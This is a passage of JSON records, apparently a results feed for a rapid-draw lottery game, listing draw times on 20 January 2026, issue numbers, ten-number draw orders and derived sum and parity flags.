06:53:03","preDrawIssue":33880731,"preDrawCode":"02,07,10,01,08,09,06,03,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:51:48","preDrawIssue":33880730,"preDrawCode":"04,01,05,09,08,03,07,06,10,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:50:33","preDrawIssue":33880729,"preDrawCode":"07,01,04,05,06,03,02,08,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:49:18","preDrawIssue":33880728,"preDrawCode":"03,01,10,08,06,05,02,04,07,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:48:03","preDrawIssue":33880727,"preDrawCode":"04,01,02,07,06,09,10,05,08,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:46:48","preDrawIssue":33880726,"preDrawCode":"06,10,04,01,08,03,02,09,05,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:45:33","preDrawIssue":33880725,"preDrawCode":"01,07,06,05,08,09,03,04,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:44:18","preDrawIssue":33880724,"preDrawCode":"03,04,09,07,05,08,01,10,02,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:43:03","preDrawIssue":33880723,"preDrawCode":"03,08,05,09,04,02,06,07,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:41:48","preDrawIssue":33880722,"preDrawCode":"03,02,10,06,04,01,05,09,07,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:40:33","preDrawIssue":33880721,"preDrawCode":"09,07,08,10,01,03,05,02,04,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:39:18","preDrawIssue":33880720,"preDrawCode":"10,05,02,07,04,08,01,09,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:38:03","preDrawIssue":33880719,"preDrawCode":"10,06,01,09,05,02,07,04,08,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:36:48","preDrawIssue":33880718,"preDrawCode":"10,03,01,02,09,07,05,08,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:35:33","preDrawIssue":33880717,"preDrawCode":"01,09,06,04,10,05,08,07,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:34:18","preDrawIssue":33880716,"preDrawCode":"01,09,02,08,06,10,04,05,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:33:03","preDrawIssue":33880715,"preDrawCode":"03,07,10,09,04,02,06,05,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:31:48","preDrawIssue":33880714,"preDrawCode":"06,07,02,08,04,09,03,05,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:30:33","preDrawIssue":33880713,"preDrawCode":"07,08,01,03,09,10,05,02,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:29:18","preDrawIssue":33880712,"preDrawCode":"10,04,06,08,01,02,05,03,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:28:03","preDrawIssue":33880711,"preDrawCode":"10,08,02,01,05,07,04,06,03,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:26:48","preDrawIssue":33880710,"preDrawCode":"08,09,03,02,10,01,04,06,07,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:25:33","preDrawIssue":33880709,"preDrawCode":"06,02,03,09,01,04,08,10,05,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:24:18","preDrawIssue":33880708,"preDrawCode":"08,03,10,09,04,02,07,06,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:23:03","preDrawIssue":33880707,"preDrawCode":"04,02,03,08,10,05,06,01,07,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:21:48","preDrawIssue":33880706,"preDrawCode":"02,01,04,10,08,07,05,09,03,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:20:33","preDrawIssue":33880705,"preDrawCode":"01,06,02,05,08,04,09,03,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:19:18","preDrawIssue":33880704,"preDrawCode":"08,01,09,06,04,02,05,07,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:18:03","preDrawIssue":33880703,"preDrawCode":"02,09,06,10,03,07,08,04,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:16:48","preDrawIssue":33880702,"preDrawCode":"06,04,01,08,10,05,09,07,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:15:33","preDrawIssue":33880701,"preDrawCode":"09,05,02,03,04,01,06,07,08,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:14:18","preDrawIssue":33880700,"preDrawCode":"01,03,06,04,10,02,07,08,09,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:13:03","preDrawIssue":33880699,"preDrawCode":"03,09,08,07,05,06,02,10,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:11:48","preDrawIssue":33880698,"preDrawCode":"06,03,07,09,05,08,02,10,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:10:33","preDrawIssue":33880697,"preDrawCode":"08,09,02,01,04,10,03,05,07,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:09:18","preDrawIssue":33880696,"preDrawCode":"06,01,07,04,02,05,10,08,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:08:03","preDrawIssue":33880695,"preDrawCode":"02,05,01,08,06,04,07,09,10,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:06:48","preDrawIssue":33880694,"preDrawCode":"03,06,09,08,07,04,01,10,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:05:33","preDrawIssue":33880693,"preDrawCode":"02,10,08,05,09,04,07,03,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:04:18","preDrawIssue":33880692,"preDrawCode":"10,09,05,07,08,03,02,06,01,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:03:03","preDrawIssue":33880691,"preDrawCode":"01,09,05,10,06,07,02,03,04,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:01:48","preDrawIssue":33880690,"preDrawCode":"09,04,06,03,02,05,10,08,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:00:33","preDrawIssue":33880689,"preDrawCode":"05,02,10,09,04,01,08,06,03,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:59:18","preDrawIssue":33880688,"preDrawCode":"07,06,10,02,04,05,08,03,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 05:58:03","preDrawIssue":33880687,"preDrawCode":"05,01,06,08,04,03,02,07,09,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:56:48","preDrawIssue":33880686,"preDrawCode":"02,06,05,03,10,07,09,01,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:55:33","preDrawIssue":33880685,"preDrawCode":"04,08,03,01,10,09,05,06,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:54:18","preDrawIssue":33880684,"preDrawCode":"04,07,08,02,03,09,10,05,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 05:53:03","preDrawIssue":33880683,"preDrawCode":"07,10,03,01,09,04,06,05,02,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:51:48","preDrawIssue":33880682,"preDrawCode":"06,03,10,05,09,01,08,04,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:50:33","preDrawIssue":33880681,"preDrawCode":"10,05,01,04,03,02,08,07,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:49:18","preDrawIssue":33880680,"preDrawCode":"01,07,10,04,05,06,09,08,02,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 05:48:03","preDrawIssue":33880679,"preDrawCode":"08,07,03,01,09,04,05,10,06,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:46:48","preDrawIssue":33880678,"preDrawCode":"09,07,08,05,10,03,01,06,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:45:33","preDrawIssue":33880677,"preDrawCode":"10,05,01,06,04,09,02,08,03,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 05:44:18","preDrawIssue":33880676,"preDrawCode":"03,04,02,05,09,10,08,06,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 05:43:03","preDrawIssue":33880675,"preDrawCode":"06,01,07,02,04,09,05,03,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 05:41:48","preDrawIssue":33880674,"preDrawCode":"03,04,08,01,06,05,09,02,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:40:33","preDrawIssue":33880673,"preDrawCode":"07,06,03,08,05,09,10,01,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 05:39:18","preDrawIssue":33880672,"preDrawCode":"03,04,06,10,08,09,05,02,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 05:38:03","preDrawIssue":33880671,"preDrawCode":"07,03,04,08,10,01,02,09,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:36:48","preDrawIssue":33880670,"preDrawCode":"09,07,01,08,05,04,10,02,03,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:35:33","preDrawIssue":33880669,"preDrawCode":"07,09,01,03,05,08,02,06,10,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 05:34:18","preDrawIssue":33880668,"preDrawCode":"07,02,09,05,10,06,08,04,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:33:03","preDrawIssue":33880667,"preDrawCode":"10,01,06,08,03,05,07,09,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 05:31:48","preDrawIssue":33880666,"preDrawCode":"01,09,07,05,10,02,08,04,03,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:30:33","preDrawIssue":33880665,"preDrawCode":"01,05,02,08,03,09,06,07,10,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 05:29:18","preDrawIssue":33880664,"preDrawCode":"07,10,03,06,09,08,05,01,04,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:28:03","preDrawIssue":33880663,"preDrawCode":"03,09,10,07,02,05,01,06,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 05:26:48","preDrawIssue":33880662,"preDrawCode":"03,04,07,10,08,06,05,01,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:25:33","preDrawIssue":33880661,"preDrawCode":"04,09,01,10,07,03,02,06,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:24:18","preDrawIssue":33880660,"preDrawCode":"02,04,06,10,09,08,05,01,03,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:23:03","preDrawIssue":33880659,"preDrawCode":"05,01,02,08,04,07,06,10,03,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 05:21:48","preDrawIssue":33880658,"preDrawCode":"03,06,02,09,05,08,10,07,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 05:20:33","preDrawIssue":33880657,"preDrawCode":"10,09,06,01,07,02,08,05,03,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:19:18","preDrawIssue":33880656,"preDrawCode":"06,10,04,05,03,08,02,01,09,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 05:18:03","preDrawIssue":33880655,"preDrawCode":"06,03,01,04,10,09,08,07,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:16:48","preDrawIssue":33880654,"preDrawCode":"07,02,10,03,09,01,05,04,08,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:15:33","preDrawIssue":33880653,"preDrawCode":"07,09,05,02,06,01,10,08,04,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:14:18","preDrawIssue":33880652,"preDrawCode":"07,03,01,02,09,05,04,08,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:13:03","preDrawIssue":33880651,"preDrawCode":"09,08,05,07,10,03,06,01,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:11:48","preDrawIssue":33880650,"preDrawCode":"07,03,01,09,04,02,08,05,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:10:33","preDrawIssue":33880649,"preDrawCode":"03,01,02,05,06,07,09,08,04,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 05:09:18","preDrawIssue":33880648,"preDrawCode":"06,08,09,03,02,05,04,01,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 05:08:03","preDrawIssue":33880647,"preDrawCode":"01,08,10,02,07,04,05,09,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:06:48","preDrawIssue":33880646,"preDrawCode":"04,03,02,01,10,09,05,07,06,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:05:33","preDrawIssue":33880645,"preDrawCode":"05,02,01,03,04,07,09,06,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 05:04:18","preDrawIssue":33880644,"preDrawCode":"08,05,01,10,09,03,07,02,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 05:03:03","preDrawIssue":33880643,"preDrawCode":"10,07,01,02,04,09,06,08,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 05:01:48","preDrawIssue":33880642,"preDrawCode":"01,10,04,05,03,06,07,02,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 05:00:33","preDrawIssue":33880641,"preDrawCode":"02,03,08,09,04,10,07,06,01,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:59:18","preDrawIssue":33880640,"preDrawCode":"08,03,06,01,10,05,04,02,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:58:03","preDrawIssue":33880639,"preDrawCode":"08,03,09,10,06,04,07,02,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:56:48","preDrawIssue":33880638,"preDrawCode":"04,01,10,05,08,06,09,07,03,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:55:33","preDrawIssue":33880637,"preDrawCode":"02,07,05,08,04,01,06,09,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:54:18","preDrawIssue":33880636,"preDrawCode":"03,01,09,04,05,06,10,02,07,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:53:03","preDrawIssue":33880635,"preDrawCode":"04,09,02,06,03,01,10,05,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:51:48","preDrawIssue":33880634,"preDrawCode":"01,05,09,04,10,07,08,03,06,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:50:33","preDrawIssue":33880633,"preDrawCode":"09,02,04,06,03,01,08,07,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:49:18","preDrawIssue":33880632,"preDrawCode":"01,06,09,03,02,07,08,04,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:48:03","preDrawIssue":33880631,"preDrawCode":"03,02,01,07,09,05,08,06,04,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 04:46:48","preDrawIssue":33880630,"preDrawCode":"09,10,05,04,06,08,03,02,01,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 04:45:33","preDrawIssue":33880629,"preDrawCode":"10,04,06,05,09,01,02,03,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 